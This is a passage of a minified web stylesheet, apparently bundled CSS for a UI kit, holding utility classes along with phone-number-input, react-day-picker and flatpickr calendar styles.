*){display:block}}.baui\:peer-checked\:bg-gray-200:is(:where(.baui\:peer):checked~*){background-color:var(--baui-color-gray-200)}.baui\:peer-checked\:bg-primary-200:is(:where(.baui\:peer):checked~*){background-color:var(--baui-color-primary-200)}.baui\:peer-checked\:fill-primary:is(:where(.baui\:peer):checked~*){fill:var(--baui-color-primary)}.baui\:peer-disabled\:fill-gray-400:is(:where(.baui\:peer):disabled~*){fill:var(--baui-color-gray-400)}.baui\:focus-within\:shadow-\[0px_0px_8px_0px_\#D9272E4D\]:focus-within{--tw-shadow:0px 0px 8px 0px var(--tw-shadow-color,#d9272e4d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:focus-within\:shadow-none:focus-within{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}@media (hover:hover){.baui\:hover\:cursor-pointer:hover{cursor:pointer}.baui\:hover\:rounded-\[8px\]:hover{border-radius:8px}.baui\:hover\:border:hover{border-style:var(--tw-border-style);border-width:1px}.baui\:hover\:border-primary:hover{border-color:var(--baui-color-primary)}.baui\:hover\:bg-\[rgba\(255\,255\,255\,0\.40\)\]:hover{background-color:#fff6}.baui\:hover\:bg-gray-400:hover{background-color:var(--baui-color-gray-400)}.baui\:hover\:bg-primary-100:hover{background-color:var(--baui-color-primary-100)}.baui\:hover\:bg-primary-200:hover{background-color:var(--baui-color-primary-200)}.baui\:hover\:bg-primary-600:hover{background-color:var(--baui-color-primary-600)}.baui\:hover\:bg-red-100:hover{background-color:var(--baui-color-red-100)}.baui\:hover\:text-gray-900:hover{color:var(--baui-color-gray-900)}}.baui\:focus\:bg-primary-100:focus{background-color:var(--baui-color-primary-100)}.baui\:focus\:shadow-\[0_0_0_4px_\#b90f163d\]:focus{--tw-shadow:0 0 0 4px var(--tw-shadow-color,#b90f163d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:focus\:shadow-\[0px_0px_8px_0px_\#D9272E4D\]:focus{--tw-shadow:0px 0px 8px 0px var(--tw-shadow-color,#d9272e4d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:focus\:ring-blue-500:focus{--tw-ring-color:var(--baui-color-blue-500)}.baui\:focus\:outline-hidden:focus{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.baui\:focus\:outline-hidden:focus{outline-offset:2px;outline:2px solid #0000}}.baui\:focus\:outline-2:focus{outline-style:var(--tw-outline-style);outline-width:2px}.baui\:focus\:-outline-offset-2:focus{outline-offset:-2px}.baui\:focus\:outline-none:focus,.baui\:focus-visible\:outline-none:focus-visible{--tw-outline-style:none;outline-style:none}.baui\:active\:bg-primary-200:active{background-color:var(--baui-color-primary-200)}.baui\:disabled\:cursor-default:disabled{cursor:default}.baui\:disabled\:border-none:disabled{--tw-border-style:none;border-style:none}.baui\:disabled\:border-gray-400:disabled{border-color:var(--baui-color-gray-400)}.baui\:disabled\:bg-gray-100:disabled{background-color:var(--baui-color-gray-100)}.baui\:disabled\:bg-gray-200:disabled{background-color:var(--baui-color-gray-200)}.baui\:disabled\:bg-transparent:disabled{background-color:#0000}.baui\:disabled\:text-gray-500:disabled{color:var(--baui-color-gray-500)}.baui\:disabled\:text-gray-600:disabled{color:var(--baui-color-gray-600)}.baui\:disabled\:text-gray-700:disabled{color:var(--baui-color-gray-700)}.baui\:has-checked\:border-gray-300:has(:checked){border-color:var(--baui-color-gray-300)}.baui\:has-checked\:border-primary-500:has(:checked){border-color:var(--baui-color-primary-500)}@media (min-width:40rem){.baui\:sm\:text-sm{font-size:var(--baui-text-sm);line-height:var(--tw-leading,var(--baui-text-sm--line-height))}.baui\:sm\:text-sm\/6{font-size:var(--baui-text-sm);line-height:calc(var(--baui-spacing)*6)}}@media (min-width:48rem){.baui\:md\:hidden{display:none}.baui\:md\:h-\[50px\]{height:50px}.baui\:md\:h-auto{height:auto}.baui\:md\:w-max{width:max-content}.baui\:md\:min-w-\[232px\]{min-width:232px}.baui\:md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.baui\:md\:p-0{padding:calc(var(--baui-spacing)*0)}.baui\:md\:p-2{padding:calc(var(--baui-spacing)*2)}}@media (min-width:64rem){.baui\:lg\:h-\[30px\]{height:30px}.baui\:lg\:h-\[48px\]{height:48px}.baui\:lg\:w-\[30px\]{width:30px}.baui\:lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:80rem){.baui\:xl\:h-10{height:calc(var(--baui-spacing)*10)}.baui\:xl\:w-10{width:calc(var(--baui-spacing)*10)}.baui\:xl\:gap-2{gap:calc(var(--baui-spacing)*2)}.baui\:xl\:p-3{padding:calc(var(--baui-spacing)*3)}.baui\:xl\:text-\[0\.75rem\]{font-size:.75rem}.baui\:xl\:text-\[0\.875rem\]{font-size:.875rem}.baui\:xl\:text-\[1rem\]{font-size:1rem}}@media (min-width:96rem){.baui\:2xl\:gap-2{gap:calc(var(--baui-spacing)*2)}.baui\:2xl\:p-3{padding:calc(var(--baui-spacing)*3)}}}.bg-primary-gradient{background:var(--baui-color-primary-gradient)}.bg-gray-gradient{background:var(--baui-color-gray-gradient)}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@keyframes spin{to{transform:rotate(360deg)}}:root{--PhoneInput-color--focus: #03b2cb;--PhoneInputInternationalIconPhone-opacity: .8;--PhoneInputInternationalIconGlobe-opacity: .65;--PhoneInputCountrySelect-marginRight: .35em;--PhoneInputCountrySelectArrow-width: .3em;--PhoneInputCountrySelectArrow-marginLeft: var(--PhoneInputCountrySelect-marginRight);--PhoneInputCountrySelectArrow-borderWidth: 1px;--PhoneInputCountrySelectArrow-opacity: .45;--PhoneInputCountrySelectArrow-color: currentColor;--PhoneInputCountrySelectArrow-color--focus: var(--PhoneInput-color--focus);--PhoneInputCountrySelectArrow-transform: rotate(45deg);--PhoneInputCountryFlag-aspectRatio: 1.5;--PhoneInputCountryFlag-height: 1em;--PhoneInputCountryFlag-borderWidth: 1px;--PhoneInputCountryFlag-borderColor: rgba(0,0,0,.5);--PhoneInputCountryFlag-borderColor--focus: var(--PhoneInput-color--focus);--PhoneInputCountryFlag-backgroundColor--loading: rgba(0,0,0,.1)}.PhoneInput{display:flex;align-items:center}.PhoneInputInput{flex:1;min-width:0}.PhoneInputCountryIcon{width:calc(var(--PhoneInputCountryFlag-height) * var(--PhoneInputCountryFlag-aspectRatio));height:var(--PhoneInputCountryFlag-height)}.PhoneInputCountryIcon--square{width:var(--PhoneInputCountryFlag-height)}.PhoneInputCountryIcon--border{background-color:var(--PhoneInputCountryFlag-backgroundColor--loading);box-shadow:0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor),inset 0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor)}.PhoneInputCountryIconImg{display:block;width:100%;height:100%}.PhoneInputInternationalIconPhone{opacity:var(--PhoneInputInternationalIconPhone-opacity)}.PhoneInputInternationalIconGlobe{opacity:var(--PhoneInputInternationalIconGlobe-opacity)}.PhoneInputCountry{position:relative;align-self:stretch;display:flex;align-items:center;margin-right:var(--PhoneInputCountrySelect-marginRight)}.PhoneInputCountrySelect{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;border:0;opacity:0;cursor:pointer}.PhoneInputCountrySelect[disabled],.PhoneInputCountrySelect[readonly]{cursor:default}.PhoneInputCountrySelectArrow{display:block;content:"";width:var(--PhoneInputCountrySelectArrow-width);height:var(--PhoneInputCountrySelectArrow-width);margin-left:var(--PhoneInputCountrySelectArrow-marginLeft);border-style:solid;border-color:var(--PhoneInputCountrySelectArrow-color);border-top-width:0;border-bottom-width:var(--PhoneInputCountrySelectArrow-borderWidth);border-left-width:0;border-right-width:var(--PhoneInputCountrySelectArrow-borderWidth);transform:var(--PhoneInputCountrySelectArrow-transform);opacity:var(--PhoneInputCountrySelectArrow-opacity)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon+.PhoneInputCountrySelectArrow{opacity:1;color:var(--PhoneInputCountrySelectArrow-color--focus)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon--border{box-shadow:0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor--focus),inset 0 0 0 var(--PhoneInputCountryFlag-borderWidth) var(--PhoneInputCountryFlag-borderColor--focus)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon .PhoneInputInternationalIconGlobe{opacity:1;color:var(--PhoneInputCountrySelectArrow-color--focus)}:root{--PhoneInputCountryFlag-aspectRatio: 1.333}.PhoneInput{position:relative}.PhoneInputCountry{z-index:150;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon+.PhoneInputCountrySelectArrow{opacity:1;color:var(--baui-color-gray-600)}.PhoneInputCountrySelect+.PhoneInputCountryIcon--border{box-shadow:0 0 0 .5px var(--baui-color-gray-300)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon--border{box-shadow:0 0 0 .5px var(--baui-color-gray-300)}.PhoneInputCountrySelect:focus+.PhoneInputCountryIcon .PhoneInputInternationalIconGlobe{opacity:1;color:transparent}.hide-flag .PhoneInputCountry{display:none!important}.rdp-root{--rdp-accent-color: var(--baui-color-red-600);--rdp-accent-background-color: #ffffff;--rdp-day-height: 44px;--rdp-day-width: 44px;--rdp-day_button-border-radius: 100%;--rdp-day_button-border: 2px solid transparent;--rdp-day_button-height: 42px;--rdp-day_button-width: 42px;--rdp-selected-border: 2px solid var(--rdp-accent-color);--rdp-disabled-opacity: .5;--rdp-outside-opacity: .75;--rdp-today-color: var(--rdp-accent-color);--rdp-dropdown-gap: .5rem;--rdp-months-gap: 2rem;--rdp-nav_button-disabled-opacity: .5;--rdp-nav_button-height: 2.25rem;--rdp-nav_button-width: 2.25rem;--rdp-nav-height: 2.75rem;--rdp-range_middle-background-color: var(--rdp-accent-background-color);--rdp-range_middle-color: inherit;--rdp-range_start-color: white;--rdp-range_start-background: linear-gradient(var(--rdp-gradient-direction), transparent 50%, var(--rdp-range_middle-background-color) 50%);--rdp-range_start-date-background-color: var(--rdp-accent-color);--rdp-range_end-background: linear-gradient(var(--rdp-gradient-direction), var(--rdp-range_middle-background-color) 50%, transparent 50%);--rdp-range_end-color: white;--rdp-range_end-date-background-color: var(--rdp-accent-color);--rdp-week_number-border-radius: 100%;--rdp-week_number-border: 2px solid transparent;--rdp-week_number-height: var(--rdp-day-height);--rdp-week_number-opacity: .75;--rdp-week_number-width: var(--rdp-day-width);--rdp-weeknumber-text-align: center;--rdp-weekday-opacity: .75;--rdp-weekday-padding: .5rem 0rem;--rdp-weekday-text-align: center;--rdp-gradient-direction: 90deg;--rdp-animation_duration: .3s;--rdp-animation_timing: cubic-bezier(.4, 0, .2, 1)}.rdp-root[dir=rtl]{--rdp-gradient-direction: -90deg}.rdp-root[data-broadcast-calendar=true]{--rdp-outside-opacity: unset}.rdp-root{position:relative;box-sizing:border-box}.rdp-root *{box-sizing:border-box}.rdp-day{width:var(--rdp-day-width);height:var(--rdp-day-height);text-align:center}.rdp-day_button{background:none;padding:0;margin:0;cursor:pointer;font:inherit;color:inherit;justify-content:center;align-items:center;display:flex;width:var(--rdp-day_button-width);height:var(--rdp-day_button-height);border:var(--rdp-day_button-border);border-radius:var(--rdp-day_button-border-radius)}.rdp-day_button:disabled{cursor:revert}.rdp-caption_label{z-index:1;position:relative;display:inline-flex;align-items:center;white-space:nowrap;border:0}.rdp-dropdown:focus-visible~.rdp-caption_label{outline:5px auto Highlight;outline:5px auto -webkit-focus-ring-color}.rdp-button_next,.rdp-button_previous{border:none;background:none;padding:0;margin:0;cursor:pointer;font:inherit;color:inherit;-moz-appearance:none;-webkit-appearance:none;display:inline-flex;align-items:center;justify-content:center;position:relative;appearance:none;width:var(--rdp-nav_button-width);height:var(--rdp-nav_button-height)}.rdp-button_next:disabled,.rdp-button_next[aria-disabled=true],.rdp-button_previous:disabled,.rdp-button_previous[aria-disabled=true]{cursor:revert;opacity:var(--rdp-nav_button-disabled-opacity)}.rdp-chevron{display:inline-block;fill:var(--rdp-accent-color)}.rdp-root[dir=rtl] .rdp-nav .rdp-chevron{transform:rotate(180deg);transform-origin:50%}.rdp-dropdowns{position:relative;display:inline-flex;align-items:center;gap:var(--rdp-dropdown-gap)}.rdp-dropdown{z-index:2;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;inset-block-start:0;inset-block-end:0;inset-inline-start:0;width:100%;margin:0;padding:0;cursor:inherit;border:none;line-height:inherit}.rdp-dropdown_root{position:relative;display:inline-flex;align-items:center}.rdp-dropdown_root[data-disabled=true] .rdp-chevron{opacity:var(--rdp-disabled-opacity)}.rdp-month_caption{display:flex;align-content:center;height:var(--rdp-nav-height);font-weight:700;font-size:large}.rdp-root[data-nav-layout=around] .rdp-month,.rdp-root[data-nav-layout=after] .rdp-month{position:relative}.rdp-root[data-nav-layout=around] .rdp-month_caption{justify-content:center;margin-inline-start:var(--rdp-nav_button-width);margin-inline-end:var(--rdp-nav_button-width);position:relative}.rdp-root[data-nav-layout=around] .rdp-button_previous{position:absolute;inset-inline-start:0;top:0;height:var(--rdp-nav-height);display:inline-flex}.rdp-root[data-nav-layout=around] .rdp-button_next{position:absolute;inset-inline-end:0;top:0;height:var(--rdp-nav-height);display:inline-flex;justify-content:center}.rdp-months{position:relative;display:flex;flex-wrap:wrap;gap:var(--rdp-months-gap);max-width:fit-content}.rdp-month_grid{border-collapse:collapse}.rdp-nav{position:absolute;inset-block-start:0;inset-inline-end:0;display:flex;align-items:center;height:var(--rdp-nav-height)}.rdp-weekday{opacity:var(--rdp-weekday-opacity);padding:var(--rdp-weekday-padding);font-weight:500;font-size:smaller;text-align:var(--rdp-weekday-text-align);text-transform:var(--rdp-weekday-text-transform)}.rdp-week_number{opacity:var(--rdp-week_number-opacity);font-weight:400;font-size:small;height:var(--rdp-week_number-height);width:var(--rdp-week_number-width);border:var(--rdp-week_number-border);border-radius:var(--rdp-week_number-border-radius);text-align:var(--rdp-weeknumber-text-align)}.rdp-today:not(.rdp-outside){color:var(--rdp-today-color)}.rdp-selected{font-weight:700;font-size:large}.rdp-selected .rdp-day_button{border:var(--rdp-selected-border)}.rdp-outside{opacity:var(--rdp-outside-opacity)}.rdp-disabled{opacity:var(--rdp-disabled-opacity)}.rdp-hidden{visibility:hidden;color:var(--rdp-range_start-color)}.rdp-range_start{background:var(--rdp-range_start-background)}.rdp-range_start .rdp-day_button{background-color:var(--rdp-range_start-date-background-color);color:var(--rdp-range_start-color)}.rdp-range_middle{background-color:var(--rdp-range_middle-background-color)}.rdp-range_middle .rdp-day_button{border-color:transparent;border:unset;border-radius:unset;color:var(--rdp-range_middle-color)}.rdp-range_end{background:var(--rdp-range_end-background);color:var(--rdp-range_end-color)}.rdp-range_end .rdp-day_button{color:var(--rdp-range_start-color);background-color:var(--rdp-range_end-date-background-color)}.rdp-range_start.rdp-range_end{background:revert}.rdp-focusable{cursor:pointer}@keyframes rdp-slide_in_left{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes rdp-slide_in_right{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes rdp-slide_out_left{0%{transform:translate(0)}to{transform:translate(-100%)}}@keyframes rdp-slide_out_right{0%{transform:translate(0)}to{transform:translate(100%)}}.rdp-weeks_before_enter{animation:rdp-slide_in_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-weeks_before_exit{animation:rdp-slide_out_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-weeks_after_enter{animation:rdp-slide_in_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-weeks_after_exit{animation:rdp-slide_out_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_after_enter{animation:rdp-slide_in_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_before_exit{animation:rdp-slide_out_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_before_enter{animation:rdp-slide_in_right var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-root[dir=rtl] .rdp-weeks_after_exit{animation:rdp-slide_out_left var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}@keyframes rdp-fade_in{0%{opacity:0}to{opacity:1}}@keyframes rdp-fade_out{0%{opacity:1}to{opacity:0}}.rdp-caption_after_enter{animation:rdp-fade_in var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-caption_after_exit{animation:rdp-fade_out var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-caption_before_enter{animation:rdp-fade_in var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.rdp-caption_before_exit{animation:rdp-fade_out var(--rdp-animation_duration) var(--rdp-animation_timing) forwards}.flatpickr-calendar{background:transparent;opacity:0;display:none;text-align:center;visibility:hidden;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-box-shadow:0 3px 13px rgba(0,0,0,.08);box-shadow:0 3px 13px #00000014}.flatpickr-calendar.open,.flatpickr-calendar.inline{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1);animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none!important;box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 #e6e6e6,5px 0 #e6e6e6}.flatpickr-calendar .hasWeeks .dayContainer,.flatpickr-calendar .hasTime .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid rgba(72,72,72,.2)}.flatpickr-calendar.hasTime .flatpickr-innerContainer{border-bottom:0}.flatpickr-calendar.hasTime .flatpickr-time{border:1px solid rgba(72,72,72,.2)}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:before,.flatpickr-calendar:after{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.rightMost:before,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.arrowRight:after{left:auto;right:22px}.flatpickr-calendar.arrowCenter:before,.flatpickr-calendar.arrowCenter:after{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:before,.flatpickr-calendar.arrowTop:after{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#48484833}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:before,.flatpickr-calendar.arrowBottom:after{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#48484833}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flatpickr-months .flatpickr-month{border-radius:5px 5px 0 0;background:#fff;color:var(--baui-color-primary);fill:#fff;height:50px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:flex;justify-content:center;align-items:center}.flatpickr-months .flatpickr-prev-month,.flatpickr-months .flatpickr-next-month{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;cursor:pointer;position:absolute;top:0;height:50px;padding:10px;z-index:3;color:var(--baui-color-primary);fill:var(--baui-color-primary);display:flex;justify-content:center;align-items:center}.flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-prev-month i,.flatpickr-months .flatpickr-next-month i{position:relative}.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-prev-month.flatpickr-next-month,.flatpickr-months .flatpickr-next-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-prev-month:hover,.flatpickr-months .flatpickr-next-month:hover{color:#bbb}.flatpickr-months .flatpickr-prev-month:hover svg,.flatpickr-months .flatpickr-next-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-prev-month svg,.flatpickr-months .flatpickr-next-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-prev-month svg path,.flatpickr-months .flatpickr-next-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-outer-spin-button,.numInputWrapper input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(72,72,72,.15);-webkit-box-sizing:border-box;box-sizing:border-box}.numInputWrapper span:hover{background:#0000001a}.numInputWrapper span:active{background:#0003}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(72,72,72,.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(72,72,72,.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:#ffffff80}.numInputWrapper:hover{background:#0000000d}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0;line-height:1;height:34px;display:inline-block;text-align:center;-webkit-transform:translate3d(0px,0px,0px);transform:translateZ(0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:#0000000d}.flatpickr-current-month .numInputWrapper{width:6ch;width:7ch�;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:var(--baui-color-primary)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:var(--baui-color-primary)}.flatpickr-current-month input.cur-year{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:#ffffff80;background:transparent;pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:var(--baui-color-primary);border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:focus,.flatpickr-current-month .flatpickr-monthDropdown-months:active{outline:none}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:#0000000d}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:var(--baui-color-primary);outline:none;padding:0}.flatpickr-weekdays{background:var(--baui-color-primary);text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:var(--baui-color-primary);color:#fff;line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0}.flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:307.875px;border-left:1px solid rgba(72,72,72,.2);border-right:1px solid rgba(72,72,72,.2)}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-around;justify-content:space-around;-webkit-transform:translate3d(0px,0px,0px);transform:translateZ(0);opacity:1}.dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 rgba(72,72,72,.2);box-shadow:-1px 0 #48484833}.flatpickr-day{background:none;border:1px solid 